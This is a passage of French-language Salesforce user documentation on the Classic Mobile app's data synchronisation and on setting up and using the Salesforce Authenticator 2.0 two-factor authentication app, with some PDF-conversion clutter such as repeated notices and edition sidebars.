Lorsque vous ouvrez l'onglet pour un objet, vos enregistrements Salesforce ne sont probablement pas tous affichés. Pour chaque objet mobilisé, votre administrateur peut créer des critères de filtre qui limitent le nombre d'enregistrements sur votre appareil. Par exemple, dans une grande organisation, l'envoi de toutes les opportunités ouvertes et closes vers votre appareil mobile risque d'occuper trop de mémoire ou de provoquer une panne de l'appareil. Au lieu d'envoyer toutes les opportunités, votre administrateur peut envoyer un jeu de données, par exemple les opportunités ouvertes dont vous êtes propriétaire et dont la fermeture est planifiée pour le mois en cours.

## <span id="page-113-0"></span>Puis-je afficher dans l'application Salesforce Classic Mobile des enregistrements auxquels je n'ai pas accès dans Salesforce ?

<span id="page-113-1"></span>Non, les autorisations utilisateur, les règles de partage et la sécurité au niveau du champ sont héritées de Salesforce. L'application mobile applique toutes les restrictions définies dans Salesforce.

## À quelle fréquence l'application Salesforce Classic Mobile met-elle à jour mes données ?

L'application Salesforce Classic Mobile vérifie la modification des données toutes les 20 minutes. Pendant cette mise à jour incrémentielle, le serveur récupère tout enregistrement Salesforce nouveau dont vous êtes responsable, puis envoie les données correspondantes vers votre périphérique. Les modifications d'enregistrements déjà stockés sur votre périphérique sont également envoyées.

Remarque: Notez les points suivants concernant la synchronisation des données :

- **•** Les applications clientes Android et BlackBerry ajustent l'heure d'interrogation des données en fonction de l'utilisation de l'application. Si l'application n'est pas utilisée, les intervalles d'interrogation augmentent de façon exponentielle, jusqu'à une valeur de huit heures. À partir de ce point, le périphérique analyse les données toutes les huit heures. Ce dispositif empêche l'application Salesforce Classic Mobile d'épuiser inutilement la batterie lorsque l'application est rarement utilisée.
- <span id="page-113-2"></span>**•** Comme l'iPhone ne peut exécuter qu'une seule application à la fois, l'application Salesforce Classic Mobile peut demander une mise à jour des données uniquement lorsqu'elle est ouverte. Lors de son lancement sur l'iPhone, l'application effectue une mise à jour incrémentielle, sauf si une synchronisation des données a été exécutée au cours des 20 dernières minutes.

## Comment puis-je utiliser l'application Salesforce Classic Mobile pour accéder à des enregistrements qui ne figurent pas sur mon appareil mobile ?

<span id="page-113-3"></span>Les données Salesforce disponibles sur votre périphérique sont définies par votre configuration mobile. Vous pouvez aisément rechercher des enregistrements qui ne sont pas automatiquement téléchargés sur votre périphérique. Une zone de recherche est disponible sous chaque onglet d'objet de l'application Salesforce Classic Mobile, ainsi que sur la page d'accueil de l'application.

## Lorsque je reçois un appel sur mon appareil mobile, l'application Salesforce Classic Mobile ouvre-t-elle l'enregistrement de contact associé ?

L'application Salesforce Classic Mobile ne peut pas ouvrir un contact Salesforce lorsque vous recevez des appels entrants. Cependant, si vous téléphonez depuis Salesforce Classic Mobile, vous êtes automatiquement invité(e) à consigner l'appel.

# Salesforce Authenticator

Bienvenue dans la toute nouvelle application mobile Salesforce Authenticator ! La version 2.0 est une application d'authentification à deux facteurs puissante et innovante pour votre appareil mobile. L'application ajoute une couche de sécurité pour protéger votre compte et vos données Salesforce. Elle a été conçue pour être extrêmement facile à utiliser. Vous bénéficiez ainsi d'une sécurité accrue dans une magnifique application conviviale.



Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

### [Qu'est-ce que l'authentification à deux facteurs ?](#page-115-0)

Nous souhaitons tous préserver la sécurité de nos comptes et données en ligne. L'authentification à deux facteurs est une méthode de protection efficace. Authentification à deux facteurs signifie que vous avez deux éléments, ou deux facteurs, pour accéder à votre compte. Vous connaissez le premier facteur, par exemple une combinaison de nom d'utilisateur et de mot de passe. Le deuxième est un dispositif en votre possession, par exemple un appareil mobile avec une

application de sécurité installée. Ce deuxième facteur (l'appareil mobile avec une application de sécurité) ajoute un niveau de protection supplémentaire à votre compte. Même si des pirates volent votre mot de passe, ils ne peuvent pas se connecter, car il leur manque votre appareil mobile avec l'application Salesforce Authenticator installée.

[Téléchargement de l'application mobile Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-116-0)

Salesforce Authenticator est une application que vous téléchargez et installez sur votre appareil mobile.

### [Configuration requise pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-117-0)

L'application mobile Salesforce Authenticator est prise en charge sur diverses plates-formes mobiles, avec des exigences spécifiques à l'appareil, au système d'exploitation et au navigateur mobile. Une connexion Internet est nécessaire afin de communiquer avec Salesforce pour les vérifications de l'activité du compte par les utilisateurs et les vérifications automatisées basées sur la localisation. Des codes de vérification (mots de passe uniques temporels, ou TOTP) peuvent être générés sans connexion Internet sur l'appareil mobile.

### [Considérations relatives à l'accessibilité de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-118-0)

Salesforce1 Authenticator est conçu dans une optique d'accessibilité et offre une expérience mobile totalement accessible à tous, y compris aux utilisateurs de lecteurs d'écran. Contrairement au site complet de Salesforce, Salesforce Authenticator ne nécessite pas de mode d'accessibilité pour offrir une expérience totalement accessible aux utilisateurs équipés d'appareils d'assistance.

### [Prise en charge des paramètres régionaux et de la langue pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-118-1)

Salesforce Authenticator fonctionne avec la plupart des paramètres régionaux pris en charge par Salesforce et les langues d'utilisateur totalement prises en charge. L'aide de Salesforce contient une liste des paramètres régionaux et des langues pris en charge. Les langues de droite à gauche, comme l'arabe et l'hébreu, ne sont pas prises en charge dans cette version.

### [Types de compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-0)

L'application mobile Salesforce Authenticator (version 2.0 ou supérieure) prend en charge deux types de compte connecté. Les comptes standard comprennent des notifications automatiques (push), des vérifications automatisées basées sur la localisation et des codes de vérification pour l'authentification à deux facteurs. Les comptes code uniquement n'offrent que des codes vérification.

### [Connexion d'un compte à Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-1)

Connectez votre compte Salesforce à l'application mobile Salesforce Authenticator afin de l'utiliser pour l'authentification à deux facteurs. Dans certaines organisations, vous êtes invité(e) à connecter votre compte lors de la connexion, et dans d'autres organisations, vous connectez le compte via vos paramètres personnels.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### [Retrait d'un compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-120-0)

Lorsque vous ne souhaitez plus utiliser l'application pour l'authentification à deux facteurs, retirez votre compte Salesforce de l'application mobile Salesforce Authenticator. Avant de retirer un compte de l'application Salesforce Authenticator de votre appareil mobile, assurez-vous de ne pas perdre l'accès à votre compte Salesforce. Demandez à votre administrateur Salesforce de désactiver l'exigence d'authentification à deux facteurs de votre compte ou de vérifier que vous disposez d'une autre méthode d'authentification à deux facteurs.

### [Vérification de l'activité du compte avec Salesforce Authenticator \(version 2.0 ou supérieure\) pour l'authentification à deux facteurs](#page-121-0)

Si les paramètres de votre organisation exigent une authentification à deux facteurs lorsque vous vous connectez ou accédez à des ressources restreintes dans Salesforce, utilisez l'application mobile Salesforce Authenticator. L'application permet de vérifier les détails d'identification de vos connexions et les autres activités du compte. L'application peut vérifier si l'activité du compte remplit l'exigence d'authentification à deux facteurs.

### [Blocage des activités de compte non reconnues avec Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-122-0)

Si vous recevez une notification de l'application mobile Salesforce Authenticator concernant une activité de compte que vous ne reconnaissez pas, utilisez l'application pour bloquer l'activité. Vous pouvez également marquer l'activité bloquée pour votre administrateur Salesforce.

### [Automatisation de l'authentication à deux facteurs depuis un emplacement de confiance avec Salesforce Authenticator \(version 2.0](#page-123-0) [ou supérieure\)](#page-123-0)

Activez les services de localisation dans l'application mobile Salesforce Authenticator, puis utilisez l'application pour automatiser l'authentification à deux facteurs à partir d'un emplacement de confiance. Votre domicile ou votre bureau sont généralement des emplacements de confiance.

### <span id="page-115-0"></span>[Arrêt des vérifications automatisées basées sur la localisation dans Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-124-0) Vous pouvez retirer un emplacement de votre liste d'emplacements approuvés afin de désactiver la vérification automatisée à cet endroit.

## Qu'est-ce que l'authentification à deux facteurs ?

Nous souhaitons tous préserver la sécurité de nos comptes et données en ligne. L'authentification à deux facteurs est une méthode de protection efficace. Authentification à deux facteurs signifie que vous avez deux éléments, ou deux facteurs, pour accéder à votre compte. Vous connaissez le premier facteur, par exemple une combinaison de nom d'utilisateur et de mot de passe. Le deuxième est un dispositif en votre possession, par exemple un appareil mobile avec une application de sécurité installée. Ce deuxième facteur (l'appareil mobile avec une application de sécurité) ajoute un niveau de protection supplémentaire à votre compte. Même si des pirates volent votre mot de passe, ils ne peuvent pas se connecter, car il leur manque votre appareil mobile avec l'application Salesforce Authenticator installée.

Important: La version 2.0 de l'application mobile Salesforce Authenticator est disponible dans l'App Store et Google Play pour toutes les organisations de production, depuis le 13 février 2016 après la publication de la version Spring '16 Salesforce. Aucun aperçu ni aucune version d'évaluation de l'application n'était disponible avant cette date pour les organisations sandbox.

De nombreuses applications d'authentification mobiles génèrent un code de vérification qui expire après un délai. Lorsque vous vous connectez à un compte en ligne qui exige une authentification

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Authentification à deux facteurs avec Salesforce Authenticator disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

à deux facteurs, vous saisissez le code avec vos nom d'utilisateur et mot de passe. Salesforce Authenticator génère également des codes chaque fois que vous en avez besoin, mais la version 2.0 de l'application introduit de nouvelles fonctionnalités qui augmentent le confort d'utilisation sans sacrifier la sécurité.

Lorsqu'une personne tente de se connecter ou d'accéder à des données en ligne restreintes dans votre compte, Salesforce Authenticator envoie une notification à votre appareil mobile. Vous ouvrez l'application pour consulter les détails de l'activité en ligne. Après avoir consulté les détails, vous pouvez toucher **Approuver** pour confirmer que l'activité vous appartient. Si vous ne reconnaissez pas l'activité, vous touchez **Refuser** pour la bloquer. Vous pouvez également marquer l'activité bloquée pour votre administrateur Salesforce.

Lorsque vous activez les services de localisation pour Salesforce Authenticator, vous déclenchez des fonctionnalités encore plus puissantes. Si vous êtes à votre domicile ou au bureau, vous pouvez demander à Authenticator de vérifier automatiquement vos activités depuis cet emplacement de confiance. L'automatisation offre la sécurité supplémentaire de l'authentification à deux facteurs, sans même sortir votre téléphone de votre poche.

Avant d'utiliser Salesforce Authenticator pour l'authentification à deux facteurs, vous connectez l'application à votre compte en ligne. Dans Salesforce, vous pouvez connecter l'application à votre compte dans vos paramètres personnels. La connexion de l'application ne signifie pas que vous devez utiliser l'authentification à deux facteurs à chaque connexion. Votre administrateur configure une exigence d'authentification à deux facteurs en fonction des stratégies de sécurité de votre société. Si votre administrateur exige l'authentification à deux facteurs avant même que vous ayez connecté Salesforce Authenticator à votre compte, vous êtes invité(e) à connecter l'application à la connexion suivante.

### <span id="page-116-0"></span>CONSULTER ÉGALEMENT :

[Authentification à deux facteurs](#page-884-0)

## Téléchargement de l'application mobile Salesforce Authenticator (version 2.0 ou supérieure)

Salesforce Authenticator est une application que vous téléchargez et installez sur votre appareil mobile.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible 0 depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

### **Nouvelles installations**

Vous pouvez télécharger et installer l'application mobile Salesforce Authenticator depuis Google Play ou l'App Store sur les appareils Android et iOS pris en charge.

Une fois installée, lancez l'application depuis votre écran d'accueil, puis connectez-la à votre compte Salesforce. Dans certaines organisations, vous êtes invité(e) à connecter l'application en vous connectant. Sinon, vous connectez l'application via vos paramètres personnels dans Salesforce.

### **Mise à jour à partir de Salesforce Authenticator version 1**

Si vous avez déjà installé la version 1 sur votre appareil mobile, téléchargez la mise à jour depuis l'App Store ou Google Play. La mise à jour conserve les comptes connectés existants dans

l'application. Ce sont des comptes code-seulement qui génèrent des codes de vérification sans recevoir de notification automatique ni autoriser des vérifications automatisées basées sur la localisation. Vous pouvez reconnaître un compte code-seulement avec le code de vérification affiché sous le nom du compte, dans la liste Comptes connectés de l'application. Les codes de vérification de ces comptes code-seulement sont valides jusqu'à ce que vous connectiez la nouvelle fonctionnalité 2.0 à votre compte Salesforce via vos paramètres personnels. Une fois la nouvelle version connectée, votre compte offre toutes les fonctionnalités de Salesforce Authenticator version 2.0 : notifications automatiques, vérifications automatisées basées sur la localisation et codes de vérification.

### CONSULTER ÉGALEMENT :

[Configuration requise pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-117-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-117-0"></span>Configuration requise pour Salesforce Authenticator (version 2.0 ou supérieure)

L'application mobile Salesforce Authenticator est prise en charge sur diverses plates-formes mobiles, avec des exigences spécifiques à l'appareil, au système d'exploitation et au navigateur mobile. Une connexion Internet est nécessaire afin de communiquer avec Salesforce pour les vérifications de l'activité du compte par les utilisateurs et les vérifications automatisées basées sur la localisation. Des codes de vérification (mots de passe uniques temporels, ou TOTP) peuvent être générés sans connexion Internet sur l'appareil mobile.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible  $\blacksquare$ depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

### **Appareils et navigateurs pris en charge**

Salesforce Authenticator est pris en charge en orientation portrait dans les environnements ci-dessous.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Authentification à deux facteurs avec Salesforce Authenticator disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

Pour optimiser les performances de Salesforce Authenticator, nous recommandons de mettre régulièrement à jour le système d'exploitation de votre appareil mobile et de le mettre à niveau vers le dernier modèle autorisé par votre plan mobile. Les futures versions de Salesforce pourront entraîner le retrait de la prise en charge des anciens systèmes d'exploitation, et les nouvelles versions des systèmes d'exploitation ne sont pas toujours performantes sur les anciens appareils.

### **Éditions et licences de Salesforce**

Les éditions et les types de licence utilisateur Salesforce ci-dessous permettent d'utiliser Salesforce Authenticator pour la vérification de l'identité et l'authentification à deux facteurs.

### **Éditions Salesforce**



- **•** Professional Edition
- **•** Enterprise Edition
- **•** Performance Edition
- **•** Unlimited Edition
- **•** Developer Edition
- **•** Contact Manager Edition

### **Types de licence utilisateur**

- **•** Utilisateurs de Salesforce
- **•** Utilisateurs de Salesforce Platform et de Salesforce

Les types de licence utilisateur suivants ne sont pas pris en charge : utilisateurs du portail (sauf les membres d'une

- communauté Salesforce), utilisateurs de Community, Customer Community Plus Database.com, utilisateurs de Sites et **•** Utilisateurs externes de Customer et Partner Community Site.com, utilisateurs de Data.com et
- Utilisateurs du portail qui sont membres utilisateurs de Work.com. d'une communauté Salesforce

### **Connexion sans fil**

Une connexion sur un réseau Wi-Fi ou mobile est nécessaire pour communiquer avec Salesforce. Pour les connexions mobiles, un réseau 3G ou plus rapide est requis. Pour de meilleures performances, nous recommandons Wi-Fi ou LTE. Salesforce Authenticator génère des codes de vérification valides lorsque votre appareil est hors ligne. Vous pouvez également consulter votre historique d'activité et la liste des emplacements de confiance lorsque l'appareil est hors ligne.

### CONSULTER ÉGALEMENT :

<span id="page-118-0"></span>[Prise en charge des paramètres régionaux et de la langue pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-118-1) [Considérations relatives à l'accessibilité de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-118-0)

## Considérations relatives à l'accessibilité de Salesforce Authenticator (version 2.0 ou supérieure)

Salesforce1 Authenticator est conçu dans une optique d'accessibilité et offre une expérience mobile totalement accessible à tous, y compris aux utilisateurs de lecteurs d'écran. Contrairement au site complet de Salesforce, Salesforce Authenticator ne nécessite pas de mode d'accessibilité pour offrir une expérience totalement accessible aux utilisateurs équipés d'appareils d'assistance.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour  $\mathbf{u}$ toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

Pour plus d'informations sur l'utilisation d'un lecteur d'écran, reportez-vous à la documentation de votre appareil mobile.

### <span id="page-118-1"></span>CONSULTER ÉGALEMENT :

[Configuration requise pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-117-0)

## Prise en charge des paramètres régionaux et de la langue pour Salesforce Authenticator (version 2.0 ou supérieure)

Salesforce Authenticator fonctionne avec la plupart des paramètres régionaux pris en charge par Salesforce et les langues d'utilisateur totalement prises en charge. L'aide de Salesforce contient une liste des paramètres régionaux et des langues pris en charge. Les langues de droite à gauche, comme l'arabe et l'hébreu, ne sont pas prises en charge dans cette version.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

### CONSULTER ÉGALEMENT :

[Configuration requise pour Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-117-0)

## <span id="page-119-0"></span>Types de compte de Salesforce Authenticator (version 2.0 ou supérieure)

L'application mobile Salesforce Authenticator (version 2.0 ou supérieure) prend en charge deux types de compte connecté. Les comptes standard comprennent des notifications automatiques (push), des vérifications automatisées basées sur la localisation et des codes de vérification pour l'authentification à deux facteurs. Les comptes code uniquement n'offrent que des codes vérification.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

### **Comptes standard**

Dans votre liste Comptes connectés, les comptes standard affichent **>** à droite de la ligne. Touchez n'importe où sur la ligne du compte pour accéder à sa page de détail. La page de détail présente des informations sur le compte, notamment l'activité récente du compte. Elle affiche également le code de vérification actuel.

### **Comptes code uniquement**

Dans votre liste Comptes connectés, les comptes code uniquement affichent un code de vérification sous le nom d'utilisateur. Les comptes code uniquement n'ont pas de page de détail de compte.

### CONSULTER ÉGALEMENT :

<span id="page-119-1"></span>[Connexion d'un compte à Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-1) [Retrait d'un compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-120-0)

## Connexion d'un compte à Salesforce Authenticator (version 2.0 ou supérieure)

Connectez votre compte Salesforce à l'application mobile Salesforce Authenticator afin de l'utiliser pour l'authentification à deux facteurs. Dans certaines organisations, vous êtes invité(e) à connecter votre compte lors de la connexion, et dans d'autres organisations, vous connectez le compte via vos paramètres personnels.

 $\Omega$ Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

Si vous êtes invité(e) à connecter Salesforce Authenticator à votre compte Salesforce lors de la connexion, suivez les instructions affichées à l'écran. Pour connecter l'application depuis vos paramètres personnels dans Salesforce, procédez comme suit :

- **1.** Connectez-vous à votre compte Salesforce.
- **2.** Téléchargez et installez la version 2.0 ou supérieure de l'application Salesforce Authenticator en fonction du type d'appareil que vous utilisez. Pour un iPhone, téléchargez l'application depuis l'[App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). Pour des appareils Android, téléchargez l'application depuis [Google Play.](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en)

Si vous avez déjà installé la version 1 de Salesforce Authenticator sur votre appareil mobile, mettez-la à jour vers la version 2.0 via l'App Store ou Google Play. La mise à jour conserve les comptes connectés déjà présents dans l'application. Ce sont des comptes « code-seulement », qui génèrent des codes de vérification sans recevoir de notification automatique ni autoriser de vérification automatisée basée sur la localisation. Vous pouvez reconnaître un compte code-seulement avec le code de vérification affiché sous le nom du compte, dans la liste Comptes connectés de l'application. Dans les étapes suivantes, vous reconnectez le compte pour

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Authentification à deux facteurs avec Salesforce Authenticator disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

ce nom d'utilisateur. Le nouveau compte connecté offre toutes les fonctionnalités de Salesforce Authenticator version 2.0 : notifications automatiques, vérifications automatisées basées sur la localisation et codes de vérification.

- **3.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **4.** Recherchez **Inscription de l'application : Salesforce Authenticator**, puis cliquez sur **Connecter**.
- **5.** Pour des raisons de sécurité, vous êtes invité(e) à vous reconnecter à votre compte.
- **6.** Ouvrez l'application Salesforce Authenticator sur votre appareil mobile.

Si vous ouvrez l'application pour la première fois, une visite guidée de ses fonctionnalités vous est proposée. Suivez la visite ou accédez directement à l'ajout de votre compte Salesforce à l'application.

- **7.** Dans l'application, touchez **+** pour ajouter votre compte. L'application génère une expression en deux mots unique.
- **8.** De retour dans votre navigateur, saisissez l'expression dans le champ Expression en deux mots, puis cliquez sur **Connecter**. Si vous avez déjà connecté une application d'authentification qui génère des codes de vérification pour votre compte, une alerte peut s'afficher. La connexion de la version 2.0 ou supérieure de l'application mobile Salesforce Authenticator invalide les codes de d'ancienne application. Lorsque vous avez besoin d'un code de vérification, vous pouvez désormais l'obtenir avec Salesforce Authenticator.
- **9.** Dans l'application Salesforce Authenticator sur votre appareil mobile, vérifiez les détails du compte que vous connectez.
- **10.** Pour compléter la connexion du compte, touchez **Connecter** dans l'application.

### <span id="page-120-0"></span>CONSULTER ÉGALEMENT :

[Types de compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-0) [Retrait d'un compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-120-0)

## Retrait d'un compte de Salesforce Authenticator (version 2.0 ou supérieure)

Lorsque vous ne souhaitez plus utiliser l'application pour l'authentification à deux facteurs, retirez votre compte Salesforce de l'application mobile Salesforce Authenticator. Avant de retirer un compte de l'application Salesforce Authenticator de votre appareil mobile, assurez-vous de ne pas perdre l'accès à votre compte Salesforce. Demandez à votre administrateur Salesforce de désactiver l'exigence d'authentification à deux facteurs de votre compte ou de vérifier que vous disposez d'une autre méthode d'authentification à deux facteurs.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Recherchez **Inscription de l'application : Salesforce Authenticator**, puis cliquez sur **Déconnecter**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning **Experience** 

- **3.** Recherchez **Inscription de l'application : générateur de mot de passe unique**, puis cliquez sur **Déconnecter**.
- **4.** Ouvrez l'application Salesforce Authenticator sur votre appareil mobile.
- **5.** Dans la liste des comptes connectés, accédez au compte que vous souhaitez retirer.
- **6.** Balayez vers la gauche sur le nom d'utilisateur du compte.
- **7.** Touchez **Retirer** ou **Supprimer**, selon l'option affichée en premier. Une boîte de dialogue de confirmation s'affiche.
- **8.** Pour confirmer le retrait du compte, touchez **Retirer**.

### CONSULTER ÉGALEMENT :

[Types de compte de Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-0) [Connexion d'un compte à Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-119-1)

## <span id="page-121-0"></span>Vérification de l'activité du compte avec Salesforce Authenticator (version 2.0 ou supérieure) pour l'authentification à deux facteurs

Si les paramètres de votre organisation exigent une authentification à deux facteurs lorsque vous vous connectez ou accédez à des ressources restreintes dans Salesforce, utilisez l'application mobile Salesforce Authenticator. L'application permet de vérifier les détails d'identification de vos connexions et les autres activités du compte. L'application peut vérifier si l'activité du compte remplit l'exigence d'authentification à deux facteurs.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

Avant de l'utiliser pour l'authentification à deux facteurs, connectez l'application à votre compte. Lorsqu'une activité exige une vérification dans Salesforce, vous recevez une notification de l'application Salesforce Authenticator sur votre appareil mobile.

**1.** Répondez à la notification en ouvrant l'application Salesforce Authenticator sur votre appareil mobile.

L'application affiche les détails de l'activité du compte, notamment votre nom d'utilisateur, le service auquel vous tentez d'accéder (par exemple Salesforce) et des informations sur le service

utilisé pour l'activité. Si les services de localisation sont activés et disponibles, l'application affiche votre emplacement actuel. En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple rue, ville, pays) peut varier.

- **2.** Vérifiez des détails.
- **3.** Si vous reconnaissez les informations, touchez **Approuver** sur votre appareil mobile. Dans Salesforce, vous êtes connecté(e) ou l'accès vous est accordé à la ressource souhaitée.

### CONSULTER ÉGALEMENT :

[Qu'est-ce que l'authentification à deux facteurs ?](#page-115-0)

[Automatisation de l'authentication à deux facteurs depuis un emplacement de confiance avec Salesforce Authenticator \(version 2.0](#page-123-0) [ou supérieure\)](#page-123-0)

[Blocage des activités de compte non reconnues avec Salesforce Authenticator \(version 2.0 ou supérieure\)](#page-122-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-122-0"></span>Blocage des activités de compte non reconnues avec Salesforce Authenticator (version 2.0 ou supérieure)

Si vous recevez une notification de l'application mobile Salesforce Authenticator concernant une activité de compte que vous ne reconnaissez pas, utilisez l'application pour bloquer l'activité. Vous pouvez également marquer l'activité bloquée pour votre administrateur Salesforce.

Important: La version 2.0 de l'application mobile Salesforce Authenticator sera disponible depuis l'App Store et Google Play pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Cette application n'est pas disponible pour un aperçu ou un test préalable dans des organisations sandbox.

**1.** Répondez à la notification en ouvrant l'application Salesforce Authenticator sur votre appareil mobile.

L'application affiche les détails de l'activité du compte, notamment votre nom d'utilisateur, le service auquel vous tentez d'accéder (par exemple Salesforce) et des informations sur le service utilisé pour l'activité. Si les services de localisation sont activés et disponibles, l'application affiche l'emplacement actuel de l'utilisateur. En raison de la nature de la technologie de géolocalisation, la précision des champs de géolocalisation (par exemple rue, ville, pays) peut varier.

- **2.** Vérifiez des détails.
- **3.** Si vous ne reconnaissez pas les informations, touchez **Refuser** sur votre appareil mobile. L'application vous interroge sur la mesure à prendre pour l'activité non reconnue.
- **4.** Pour empêcher l'accès non autorisé à votre compte et alerter votre administrateur Salesforce d'une possible violation de sécurité, touchez **Bloquer l'activité et signaler**. Pour empêcher l'accès à votre compte sans signaler, touchez **Bloquer simplement l'activité**. Si vous touchez **Refuser** par erreur, touchez **Annuler** pour revenir et vérifier l'activité.

### CONSULTER ÉGALEMENT :

[Qu'est-ce que l'authentification à deux facteurs ?](#page-115-0) [Vérification de l'activité du compte avec Salesforce Authenticator \(version 2.0 ou supérieure\) pour l'authentification à deux facteurs](#page-121-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## <span id="page-123-0"></span>Automatisation de l'authentication à deux facteurs depuis un emplacement de confiance avec Salesforce Authenticator (version 2.0 ou supérieure)

Activez les services de localisation dans l'application mobile Salesforce Authenticator, puis utilisez l'application pour automatiser l'authentification à deux facteurs à partir d'un emplacement de confiance. Votre domicile ou votre bureau sont généralement des emplacements de confiance.

Important: La version 2.0 de l'application mobile Salesforce Authenticator est disponible dans l'App Store et Google Play pour toutes les organisations de production, depuis le 13 février 2016 après la publication de la version Spring '16 Salesforce. Aucun aperçu ni aucune version d'évaluation de l'application n'était disponible avant cette date pour les organisations sandbox.

Pour pouvoir utiliser l'application d'authentification à deux facteurs, connectez-la à votre compte. La première fois que vous utilisez Salesforce Authenticator pour vérifier l'activité de votre compte, l'application vous demande l'autorisation d'accéder à votre emplacement. Vous pouvez autoriser l'accès ou accéder aux paramètres de votre appareil mobile pour autoriser Salesforce Authenticator à accéder à votre emplacement. Les données de localisation de votre appareil mobile ne quittent pas l'application. En autorisant l'accès à votre emplacement, vous pouvez automatiser l'authentification à deux facteurs lorsque vous travaillez à votre bureau, à votre domicile ou dans d'autres emplacements de confiance.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Authentification à deux facteurs avec Salesforce Authenticator disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

